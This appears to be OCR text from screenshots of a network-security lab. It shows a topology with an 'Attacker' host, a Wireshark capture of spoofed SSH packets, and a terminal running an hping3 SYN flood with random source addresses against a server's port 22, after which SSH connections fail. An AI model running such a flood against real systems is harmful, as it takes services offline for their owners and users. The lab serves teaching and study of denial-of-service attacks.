 Captures
Hostname Inter
R2 f2/0
Desktop3
Desktop2
Desktop1
8.2.2.0/25
SW1
1
f1/0
R2
f2/0
Bangalore Location
7.1.1.128/25
SW5
1
Attacker
IP: 7.1.1.131
OSPF process ID 22
Area 0
COMPANY NETWORK
182.0.0.0/30
R1
f1/0
f1/1
9.1.1.0/25
SW2
1
Mint
IP: 9.1.1.2
Web Server with
SSH for remote administration
FTP_SERVE
IP: 9.1.1.1
*Standard input
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ssh
Expression... +
No. Time Source Destination Protocol Length Info
530 69.182727 77.194.50.92 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
531 69.193234 133.133.226.211 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
532 69.208745 203.138.129.30 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
533 69.227759 146.65.96.8 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
534 69.245270 62.65.42.243 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
535 69.257280 8.186.84.251 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
536 69.272289 17.33.244.197 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
537 69.296308 212.225.66.250 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
538 69.319824 168.86.83.103 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
539 69.333834 244.155.20.20 9.1.1.2 SSH 294 Client: Encrypted packet (len=240)
294 bytes captured (2352 bits) on interface 0
Topology Summary
Attacker
Bot1
Bot2
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
en
root@ptc ~
File Edit View Search Terminal Help
Pluma
Edit text files
[root@parrot]-[/home/ptc
#hping3 --flood --rand-source -S -c 10000 -w 32 -d 240 9.1.1.2 -p 22
HPING 9.1.1.2 (eth1 9.1.1.2): S set, 40 headers + 240 data bytes
hping in flood mode, no replies will be shown
ubuntu_abhi [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@ptc-VirtualBox:~# ssh root@9.1.1.2
ssh: connect to host 9.1.1.2 port 22: Connection timed out
root@ptc-VirtualBox:~# ssh root@9.1.1.2
ssh: connect to host 9.1.1.2 port 22: No route to host
root@ptc-VirtualBox:~#
stro)